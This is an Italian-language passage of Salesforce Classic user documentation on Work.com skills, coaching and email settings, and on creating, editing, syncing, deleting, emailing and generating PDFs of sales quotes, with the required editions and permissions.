Le funzioni Premi richiedono una licenza **Work.com**, disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition** e inclusa nella versione **Performance Edition**.

# AUTORIZZAZIONI UTENTE

Per visualizzare i Fondi per i premi:

- **•** "Lettura" per i Fondi per i premi
- Per creare i Fondi per i premi:
- **•** "Crea" per i Fondi per i premi

"Crea" per i Premi

# <span id="page-1464-0"></span>Panoramica sulle competenze

Le competenze consentono agli utenti di condividere informazioni sulla loro esperienza professionale. Con le competenze, gli utenti possono scoprire altri utenti in base alle loro conoscenze, collaborare con loro e confermare le loro competenze.

La funzione Competenze consente di individuare facilmente gli esperti in diverse aree. Gli utenti possono aggiungere o eliminare competenze nella loro pagina del profilo Chatter o sulle pagine dei dettagli dei record e gli altri utenti possono confermare queste competenze. Utilizzare la barra di ricerca globale per cercare esperti con competenze specifiche.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



#### IN QUESTA SEZIONE:

[Aggiunta di una competenza dalle pagine dei dettagli dei record](#page-1465-0)

Aggiungere delle competenze per condividere la propria esperienza professionale.

[Eliminazione di una competenza dalle pagine dei dettagli dei record](#page-1466-0)

Eliminare una competenza qualora non sia più valida.

[Conferma di una competenza dalle pagine dei dettagli dei record](#page-1466-1)

È possibile confermare la competenza di un utente per promuovere la sua esperienza in un'area specifica.

#### VEDERE ANCHE:

[Abilitazione o disabilitazione delle impostazioni di Work.com](#page-2159-0)

[Personalizzazione delle competenze](#page-2180-0)

[Limitazioni alle competenze](#page-2181-0)

[Aggiunta di una competenza dalle pagine dei dettagli dei record](#page-1465-0)

# <span id="page-1465-0"></span>Aggiunta di una competenza dalle pagine dei dettagli dei record

Aggiungere delle competenze per condividere la propria esperienza professionale.

Se la competenza esiste già, cercarla dalla barra di ricerca globale e fare clic su **Aggiungi al mio profilo** nel record della competenza.

- **1.** Dalle impostazioni personali, immettere *Dettagli utente avanzati* nella casella Ricerca veloce, quindi selezionare **Dettagli utente avanzati**. Se non si ottiene alcun risultato, immettere *Informazioni personali* nella casella Ricerca veloce, quindi selezionare **Informazioni personali**.
- **2.** Nell'elenco correlato Competenze utente, fare clic su **Nuova competenza**.
- **3.** Inserire il nome della competenza e una descrizione facoltativa.
- **4.** Fare clic su **Salva**. La competenza è stata creata.
- **5.** Fare clic su **Aggiungi al mio profilo**.
- **6.** Fare clic su **Salva**. La competenza viene associata all'utente.

Le competenze si possono aggiungere anche nelle pagine del profilo Chatter.

#### VEDERE ANCHE:

[Panoramica sulle competenze](#page-1464-0) [Eliminazione di una competenza dalle pagine dei dettagli dei record](#page-1466-0) [Conferma di una competenza dalle pagine dei dettagli dei record](#page-1466-1) [Ricerca delle impostazioni personali](#page-20-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per aggiungere le competenze:

**•** "Crea" per le Competenze e gli Utenti competenza

# <span id="page-1466-0"></span>Eliminazione di una competenza dalle pagine dei dettagli dei record

Eliminare una competenza qualora non sia più valida.

- **1.** Dalle impostazioni personali, immettere *Dettagli utente avanzati* nella casella Ricerca veloce, quindi selezionare **Dettagli utente avanzati**. Se non si ottiene alcun risultato, immettere *Informazioni personali* nella casella Ricerca veloce, quindi selezionare **Informazioni personali**.
- **2.** Nella sezione Competenze utente, fare clic su **Canc** accanto alla competenza da eliminare.
- **3.** Fare clic su **OK**.

La competenza non è più associata all'utente, ma non viene eliminata. Solo i titolari di competenze con le autorizzazioni appropriate e gli utenti in possesso dell'autorizzazione "Modifica tutti i dati" possono eliminare le competenze.

Le competenze si possono eliminare anche nelle pagine del profilo Chatter.

VEDERE ANCHE:

- [Panoramica sulle competenze](#page-1464-0)
- [Aggiunta di una competenza dalle pagine dei dettagli dei record](#page-1465-0)
- [Conferma di una competenza dalle pagine dei dettagli dei record](#page-1466-1)
- <span id="page-1466-1"></span>[Ricerca delle impostazioni personali](#page-20-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per eliminare le competenze:

**•** "Lettura" per le **Competenze** 

E

"Elimina" per gli Utenti competenza

# Conferma di una competenza dalle pagine dei dettagli dei record

È possibile confermare la competenza di un utente per promuovere la sua esperienza in un'area specifica.

- **1.** Accedere alla pagina del profilo dell'utente di cui si desidera confermare una competenza.
- **2.** Fare clic su nell'angolo superiore destro e selezionare **Dettaglio utente**.
- **3.** Nella sezione Competenze utente, fare clic sul link Nome utente competenza o Conferme accanto alla competenza che si desidera confermare.
- **4.** Fare clic su **Aggiungi conferma**.
- **5.** Fare clic su **Salva**.

Le competenze si possono confermare anche nelle pagine del profilo Chatter.

#### VEDERE ANCHE:

- [Panoramica sulle competenze](#page-1464-0)
- [Aggiunta di una competenza dalle pagine dei dettagli dei record](#page-1465-0) [Eliminazione di una competenza dalle pagine dei dettagli dei record](#page-1466-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per aggiungere conferme alle competenze:

**•** "Crea" per le Conferme E

> "Lettura" per le Competenze e gli Utenti competenza

# <span id="page-1467-0"></span>Panoramica sulla formazione

Con Formazione Work.com, è possibile formare o essere formato privatamente da qualsiasi utente della propria società. È anche possibile condividere gli spazi di formazione per includere altri osservatori e partecipanti. Accedere alla funzionalità di formazione tramite la scheda Formazione nella pagina del profilo personale.



Nella pagina della formazione è possibile:

**•** Visualizzare un elenco dei propri spazi di formazione.

Creare i filtri (quali Formazioni personali, Persone che formo e Relazioni inattive) più indicati per la propria organizzazione.

**•** Fare clic su **Nuovo** per creare uno spazio di formazione. Si possono avere tanti spazi di formazione quanti si desidera.

Fare clic su uno spazio di formazione nella visualizzazione elenco per accedere alla pagina dei dettagli.



Da questa pagina è possibile:

**•** Fare clic su **Mostra feed** per visualizzare il feed correlato a uno spazio di formazione.

Per visualizzare il feed, è necessario che l'amministratore abiliti il tracciamento dei feed Chatter.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Formazione richiede una licenza **Work.com**, disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Developer Edition** e inclusa in **Performance Edition**.

### AUTORIZZAZIONI **UTENTE**

Per visualizzare gli spazi di formazione:

**•** "Lettura" per la Formazione

Per creare spazi di formazione:

**•** "Crea" per la Formazione

#### Come vendere ai propri clienti

- **•** Accedere a obiettivi, metriche, attività, note e allegati correlati a uno spazio di formazione specifico.
- **•** Impostare gli spazi di formazione in modo da disattivarli quando non sono più utili. In questo modo si mantiene la cronologia dei record e lo spazio di formazione può essere riattivato in qualsiasi momento.
- **•** Eliminare gli spazi di formazione se si dispone del livello di accesso appropriato.

#### VEDERE ANCHE:

[Panoramica sugli obiettivi](#page-1452-0) [Considerazioni sull'utilizzo delle operazioni](#page-1367-0) [Considerazioni sull'utilizzo degli eventi](#page-1348-0) [Personalizzazione del tracciamento dei feed Chatter](#page-3309-0) [Abilitazione o disabilitazione delle impostazioni di Work.com](#page-2159-0)

# Configurazione delle impostazioni di email di Work.com

Abilitare Email Work.com per ricevere le notifiche correlate ai propri feedback e premi in Work.com.

- **1.** Dalle impostazioni personali, immettere *Work.com* nella casella Ricerca veloce, quindi selezionare **Impostazioni di email** alla voce Work.com.
- **2.** Nella sezione Generale, selezionare **Ricevi email**.

È possibile deselezionare questa opzione in qualsiasi momento, se non si desidera più ricevere email di Work.com.

**3.** Nella sezione Personale, selezionare il tipo di email che si desidera ricevere.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per configurare le impostazioni email:

**•** Non sono richieste autorizzazioni aggiuntive

#### **4.** Fare clic su **Salva**.

VEDERE ANCHE:

[Abilitazione o disabilitazione delle impostazioni di Work.com](#page-2159-0) [Ricerca delle impostazioni personali](#page-20-0)

# Creazione di preventivi e documentazione di contratti

# Creazione di preventivi per prodotti e servizi

# Panoramica sui preventivi

Un preventivo è un record che mostra i prezzi proposti di prodotti e servizi. È possibile creare un preventivo da un'opportunità e dai relativi prodotti.

Ogni opportunità può avere più preventivi associati e ciascuno di essi può essere sincronizzato con l'opportunità. Quando un preventivo e un'opportunità sono sincronizzati, le modifiche alle voci del preventivo si sincronizzano con i prodotti nell'opportunità e viceversa.

Una volta creato il preventivo è possibile generare un file PDF e inviarlo al cliente per email. I preventivi in PDF sono basati su modelli. È disponibile un modello standard ma è possibile anche crearne di personalizzati.

Nota: I preventivi in PDF non supportano le lingue con scrittura da destra a sinistra. Il testo si allinea sul lato sinistro della pagina anziché a destra.

#### VEDERE ANCHE:

<span id="page-1469-0"></span>**[Opportunità](#page-1413-0)** [Creazione di preventivi](#page-1469-0) [Panoramica sulla sincronizzazione dei preventivi](#page-1480-0)

# Creazione di preventivi

- Suggerimento: È possibile creare un insieme di preventivi per mostrare diverse combinazioni di prodotti, sconti e quantità in modo che i clienti possano confrontare i prezzi.
- **1.** Fare clic su **Nuovo preventivo** nell'elenco correlato Preventivi in un'opportunità. I campi Totale parziale, Sconto, Prezzo totale e Totale complessivo mostrano i valori dell'opportunità.

Nota: nell'opportunità devono essere attivi [listini prezzi,](#page-1377-0) [prodotti](#page-1389-0) e [prezzi di listino](#page-1382-0).

- **2.** Immettere un nome preventivo.
- **3.** Nel campo Data di scadenza, immettere la data alla quale il preventivo non sarà più valido.
- **4.** Immettere gli importi di imposte e spese di spedizione in base alle esigenze. La valuta di questi valori proviene dall'opportunità.

Per le organizzazioni che utilizzano più valute, la valuta della voce è quella impostata come valuta dell'opportunità associata, che viene ereditata dal record del prodotto. Se la valuta del prodotto è diversa dalla valuta dell'utente, i campi correlati alla valuta visualizzano entrambe le valute: la valuta del prodotto viene convertita nella valuta dell'utente e l'importo convertito viene visualizzato tra parentesi.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per visualizzare i preventivi:

**•** "Lettura" per i preventivi.

Per creare i preventivi:

**•** "Crea" per i preventivi

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per visualizzare i preventivi:

**•** "Lettura" per i preventivi.

Per creare i preventivi:

**•** "Crea" per i preventivi

- **5.** Inserire il nome di un referente o fare clic sull'icona di ricerca (**Q)** per selezionare un referente. Gli indirizzi di spedizione e fatturazione del preventivo provengono dall'account associato.
- **6.** Al termine, fare clic su **Salva**. Quando si salva un preventivo:
	- **•** Viene aggiunto un numero preventivo univoco.
	- **•** Tutti i prodotti nell'opportunità vengono copiati nel preventivo sotto forma di voci.
	- **•** Il totale complessivo viene ricalcolato in base alle informazioni su imposte e spese di spedizione immesse.

Nelle organizzazioni che utilizzano le versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition è possibile attivare i tipi di record e richiedere all'utente di scegliere un Tipo di record durante la creazione di un record. I tipi di record determinano i valori dell'elenco di selezione e i processi aziendali che sono disponibili durante la creazione o modifica di un record.

#### VEDERE ANCHE:

<span id="page-1470-0"></span>[Visualizzazione e modifica di preventivi](#page-1470-0) [Creazione di preventivi in PDF](#page-1474-0)

# Visualizzazione e modifica di preventivi

#### **Visualizzazione dei preventivi**

Dall'elenco correlato Preventivi di un'opportunità, fare clic sul numero del preventivo per visualizzarlo. Nell'elenco vengono visualizzate tutti i preventivi associati all'opportunità. Se sono abilitati i dettagli effetto di attivazione, passare con il mouse sopra qualsiasi campo di ricerca nella pagina dei dettagli per visualizzare le informazioni chiave relative a un record prima di fare clic nella pagina dei dettagli di quel record.

#### **Modifica dei preventivi**

Per aggiornare un preventivo, fare clic su **Modifica** in una qualsiasi di queste aree.

- **•** Nella pagina dei dettagli del preventivo.
- **•** Accanto al preventivo nell'elenco correlato Preventivi di un'opportunità.
- **•** Nei dettagli effetto di attivazione del preventivo nell'elenco Elementi recenti.

Apportare le modifiche in base alle esigenze. Tenere presente che non è possibile modificare le opportunità associate al preventivo. Al termine, fare clic su **Salva**. Utilizzare la modifica in linea per modificare i campi direttamente nella pagina dei dettagli. Se la modifica in linea non è abilitata, rivolgersi all'amministratore.

#### **Elenchi correlati**

Gli elenchi correlati su un preventivo visualizzano informazioni chiave correlate al preventivo, incluse le voci preventivo e i preventivi in PDF che sono stati creati e inviati tramite email.

- **•** Passare il mouse sopra i link nella parte superiore di una pagina dei dettagli per visualizzare l'elenco correlato corrispondente e i relativi record. Se Chatter è abilitato, i link effetto di attivazione sono visualizzati sotto al feed. Una sovrapposizione interattiva consente di visualizzare e gestire rapidamente le voci dell'elenco correlato. Fare clic su un link effetto di attivazione per passare al contenuto dell'elenco correlato. Se i link effetto di attivazione non sono abilitati, rivolgersi all'amministratore di Salesforce.
- **•** Per aggiungere direttamente nuove voci, fare clic su **Nuovo** (o il pulsante equivalente) nella parte superiore dell'elenco correlato.
- **•** Per modificare il numero di record visualizzati per gli elenchi correlati, fare clic su **Visualizza altro** sotto a un elenco correlato oppure su **meno** o **più** in fondo alla pagina.

Gli elenchi correlati visualizzati sono determinati da numerosi elementi.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per modificare i preventivi:

**•** "Modifica" per i preventivi E

"Lettura" per i preventivi

#### Come vendere ai propri clienti

- **•** La versione (Edition) di Salesforce che si sta utilizzando.
- **•** L'utilizzo di Salesforce Classic o Lightning Experience
- **•** La visualizzazione di un account aziendale o di un account personale
- **•** La personalizzazione individuale
- **•** Le personalizzazioni dei layout di pagina impostate dall'amministratore Salesforce
- **•** Le autorizzazioni alla visualizzazione di dati correlati

#### **Stampa dei preventivi**

Per aprire una pagina stampabile dei dettagli del record, fare clic su **Formato stampa** nell'angolo superiore destro della pagina.

#### VEDERE ANCHE:

[Modifica di voci preventivo](#page-1473-0) [Campi preventivi](#page-1476-0)

# Aggiunta di voci ai preventivi

Per aggiungere voci a un preventivo:

- **1.** Fare clic su **Aggiungi voce** nell'elenco correlato Voci preventivo.
- **2.** Se non è stato selezionato alcun listino prezzi sull'opportunità, selezionare un listino prezzi per il preventivo. In caso contrario, il preventivo utilizzerà il listino prezzi dell'opportunità.
- **3.** [Immettere i criteri di ricerca](#page-1409-0) nella finestra di ricerca per trovare una voce.
- **4.** Selezionare i prodotti che si desidera aggiungere e fare clic su **Seleziona**.
- **5.** Immettere i valori corretti nei campi. Per impostazione predefinita, il prezzo di vendita viene impostato sul prezzo di listino del prodotto registrato nel listino prezzi. Il prezzo di vendita può essere modificato a seconda delle autorizzazioni di cui si dispone. Per le organizzazioni che utilizzano più valute, la valuta della voce è quella impostata come valuta dell'opportunità associata, che viene ereditata dal record del prodotto. Se la valuta del prodotto è diversa dalla valuta dell'utente, i campi correlati alla valuta visualizzano entrambe le valute: la valuta del prodotto viene convertita nella valuta dell'utente e l'importo convertito viene visualizzato tra parentesi.
- **6.** Fare clic su **Salva** per salvare e uscire, oppure su **Salva e Altro** per aggiungere altre voci. Le voci sono state aggiunte all'elenco correlato Voci preventivo. Il totale complessivo nella sezione dei dettagli corrisponde alla somma delle voci correlate e lo sconto corrisponde allo sconto medio delle voci.

Se il prodotto dispone di pianificazioni predefinite, le pianificazioni non vengono create quando si aggiunge la voce. Se la voce viene copiata dall'opportunità, è possibile visualizzare la pianificazione dall'opportunità. Per modificare una pianificazione, modificare direttamente il record del prodotto.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per aggiungere voci preventivo:

**•** "Modifica" per i preventivi

E

"Lettura" per prodotti e listini prezzi

 $\Gamma$ ) Nota: se il preventivo è sincronizzato con un'opportunità, la nuova voce viene copiata nell'opportunità come un prodotto nell'elenco correlato Prodotti.

# Visualizzazione delle voci di un preventivo direttamente in un'opportunità

Sincronizzare un preventivo con l'opportunità correlata per visualizzare le voci aggiornate del preventivo direttamente nell'opportunità. Quando si esegue la sincronizzazione, tutte le modifiche o le aggiunte alle voci di un preventivo vengono aggiornate nell'elenco correlato Prodotti dell'opportunità, e viceversa. I layout di pagina delle voci sono personalizzabili.

Chiedere all'amministratore di personalizzare le pagine dei dettagli e di modifica delle voci visualizzate dall'utente quando seleziona una voce di un preventivo.

VEDERE ANCHE: [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per personalizzare i layout di pagina:

**•** "Personalizza applicazione"

Per visualizzare i layout di pagina (solo per l'editor di layout di pagina ottimizzato):

**•** "Visualizza impostazione"

# <span id="page-1473-0"></span>Modifica di voci preventivo

Per modificare una voce preventivo:

- **1.** Fare clic su **Modifica** accanto alla voce nell'elenco correlato Voci preventivo. È anche possibile fare clic su **Modifica tutto** per modificare tutte le voci contemporaneamente.
- **2.** Immettere i valori corretti nei campi. Per impostazione predefinita, il prezzo di vendita viene impostato sul prezzo di listino del prodotto registrato nel listino prezzi. Il prezzo di vendita può essere modificato in base alle autorizzazioni utente.

Per le organizzazioni che utilizzano più valute, la valuta della voce è quella impostata come valuta dell'opportunità associata, che viene ereditata dal record del prodotto. Se la valuta del prodotto è diversa dalla valuta dell'utente, i campi correlati alla valuta visualizzano entrambe le valute: la valuta del prodotto viene convertita nella valuta dell'utente e l'importo convertito viene visualizzato tra parentesi.

Se si dispone di una voce preventivo con uno sconto, non è possibile modificare il campo Sconto se il prodotto dispone di una pianificazione predefinita nel record del prodotto o di una pianificazione singola definita nel record del prodotto opportunità.

- **3.** Fare clic su **Salva**. se il preventivo è sincronizzato con un'opportunità, il prodotto opportunità corrispondente alla voce preventivo viene aggiornato con le modifiche apportate.
- Nota: se si sincronizza un'opportunità con un preventivo e il record del preventivo è bloccato da un processo di approvazione, non è possibile modificare i prodotti opportunità.

### Eliminazione di voci preventivo

Se il preventivo è sincronizzato con un'opportunità, l'eliminazione della voce preventivo determina anche l'eliminazione del prodotto corrispondente nell'elenco correlato Prodotti dell'opportunità.

Per eliminare una voce:

- **•** Fare clic su **Canc** accanto alla voce nell'elenco correlato Voci preventivo del preventivo.
- **•** Fare clic su **Elimina** nella pagina dei dettagli della voce preventivo.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per aggiungere o eliminare le voci preventivo:

- **•** "Modifica" per i preventivi
	- E

"Lettura" per prodotti e listini prezzi

# Eliminazione di preventivi

È possibile eliminare un preventivo se si è un amministratore, il titolare del preventivo oppure un utente superiore al titolare del preventivo nella gerarchia dei ruoli dell'organizzazione e si dispone delle autorizzazioni appropriate.

È possibile eliminare un preventivo da:

- **•** Un'opportunità: aprire un'opportunità e, nell'elenco correlato Preventivi, fare clic su **Canc** accanto al preventivo.
- **•** La pagina dei dettagli del preventivo: aprire il preventivo e fare clic su **Elimina**.

Quando si elimina un preventivo, vengono eliminati anche tutti i PDF, le note e gli allegati correlati. Se il preventivo è sincronizzato con un'opportunità, il record viene rimosso dall'elenco correlato Preventivi dell'opportunità. Il preventivo eliminato viene spostato nel Cestino. Se si recupera un preventivo precedentemente sincronizzato, non verrà più sincronizzato con l'opportunità.

# <span id="page-1474-0"></span>Creazione di preventivi in PDF

Utilizzare modelli standard o modelli personalizzati creati appositamente per generare preventivi in PDF da inviare ai clienti.

È possibile generare file PDF di un preventivo da stampare o inviare ai clienti tramite email. Il file PDF del preventivo si può generare dal modello standard integrato o da un modello personalizzato creato dall'utente. I file PDF dei preventivi utilizzano la lingua e le impostazioni internazionali dell'utente in esecuzione.

Nota: In alcuni casi è possibile che un campo non compaia nella tavolozza dei modelli di preventivo o in un file PDF creato a partire da un modello.

- **•** Se un utente non può visualizzare o modificare un campo a causa delle impostazioni di protezione a livello di campo, tale campo non comparirà nei file PDF creati a partire da un modello, anche se il modello contiene il campo. I campi di sola lettura saranno visualizzati nei file PDF.
- **•** Un campo visualizzato nel layout di pagina del preventivo ma privo di valore per un determinato preventivo apparirà nella tavolozza dei modelli di preventivo, ma non nei file PDF creati a partire da quel preventivo.
- **•** I campi delle voci preventivo privi di dati non saranno visualizzati come colonne in un elenco quando si crea un file PDF, anche se sono presenti nel modello. Ad esempio, se nessuna voce preventivo offre uno sconto, la colonna Sconto non sarà visualizzata, anche se il campo Sconto è compreso nell'elenco.
- **•** Un elenco correlato non presente nel layout di pagina di un preventivo non sarà visualizzato né nella tavolozza dei modelli, né nei preventivi in PDF che utilizzano quel layout di pagina.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare gli elenchi di preventivi:

**•** "Lettura" per i preventivi

Per eliminare i preventivi:

**•** "Elimina" per i preventivi

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare i preventivi in PDF:

**•** "Modifica" per i preventivi

Il testo PDF presenta altri due limiti da tenere in considerazione:

- **•** I campi di testo visualizzati in un elenco correlato in un preventivo in PDF vengono troncati a meno di 256 caratteri. Questa limitazione si verifica nei campi area di testo RTF, in altri tipi di campi di testo, nei campi standard e in quelli personalizzati.
- **•** I preventivi in PDF non supportano le lingue con scrittura da destra a sinistra. Il testo si allinea sul lato sinistro della pagina anziché a destra.

#### **Creazione di file PDF di preventivi a partire dal modello standard**

Se non sono stati creati modelli personalizzati o generati file PDF, si parte dal modello standard.

- **1.** Nella pagina dei dettagli del preventivo, fare clic su **Crea PDF** per generare un'anteprima.
- **2.** Fare clic su **Salva come preventivo** per salvare il PDF nell'elenco correlato Preventivi in PDF. Il nome del PDF è il nome del preventivo più un numero di versione, ad esempio *AcmeQuote\_V1*.

Il preventivo si può anche salvare e inviare per email direttamente dalla pagina di anteprima.

#### **Creazione di preventivi in PDF mediante selezione di un modello**

Se è già stato creato un file PDF, è possibile selezionare un modello da un elenco di quelli utilizzati di recente. Se invece non è stato creato alcun file PDF o se si desidera utilizzare un modello non elencato, è possibile cercare il modello desiderato. Il modello standard è sempre disponibile.

- **1.** Nella pagina dei dettagli del preventivo, fare clic sull'elenco a discesa **Crea PDF**.
- **2.** Selezionare il modello dall'elenco Modelli recenti (se disponibile) o fare clic su *Scegli modello* e cercare il modello desiderato.

Suggerimento: per ignorare l'elenco dei modelli recenti e scegliere un altro modello, fare clic sul pulsante **Crea PDF** nella pagina dei dettagli del preventivo.

- **3.** Fare clic su **Crea PDF** per generare un'anteprima.
- **4.** Fare clic su **Salva come preventivo** per salvare il PDF nell'elenco correlato Preventivi in PDF. Il nome del PDF è il nome del preventivo più un numero di versione, ad esempio *AcmeQuote\_V1*.

Il preventivo si può anche salvare e inviare per email direttamente dalla pagina di anteprima.

#### VEDERE ANCHE:

[Invio per email di preventivi in PDF](#page-1476-1)
# Invio per email di preventivi in PDF

Quando si crea un preventivo in PDF, è possibile inviarlo per email al cliente per approvazione. Il preventivo deve avere uno stato che ne consenta l'invio per email.

- **1.** Iniziare creando il messaggio email. È possibile:
	- **•** Fare clic su **Salva e invia preventivo per email** nell'anteprima del PDF.
	- **•** Fare clic su **Invia preventivo per email** nella pagina dei dettagli del preventivo.
	- **•** Fare clic su **Invia per email** accanto al PDF nell'elenco correlato Preventivi in PDF.

Viene aperta un'operazione email con allegato il preventivo in PDF corrente.

Suggerimento: per inviare per email una versione precedente, fare clic su **Invia per email** accanto a quella versione nell'elenco correlato Preventivi in PDF.

**2.** Digitare l'indirizzo email del cliente, un oggetto e il testo del messaggio e fare clic su **Invia**.

#### VEDERE ANCHE:

[Creazione di preventivi in PDF](#page-1474-0)

# Campi preventivi

Questa tabella elenca i campi che costituiscono un preventivo. Alcuni di questi campi potrebbero non essere visibili o modificabili a seconda del layout di pagina, delle impostazioni di protezione a livello di campo o della versione (Edition) di Salesforce. La protezione a livello di campo è disponibile solo nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition.



Nota: se in un'organizzazione che utilizza più valute la valuta di un prodotto opportunità è diversa dalla valuta dell'utente, i campi valutari dei preventivi e delle voci di preventivo vengono visualizzati in entrambe le valute. la valuta del prodotto viene convertita nella valuta dell'utente e l'importo convertito viene visualizzato tra parentesi. I campi nei rapporti personalizzati del preventivo vengono visualizzati nella valuta del rapporto. I campi valutari includono Totale parziale, Imposta e Totale complessivo.

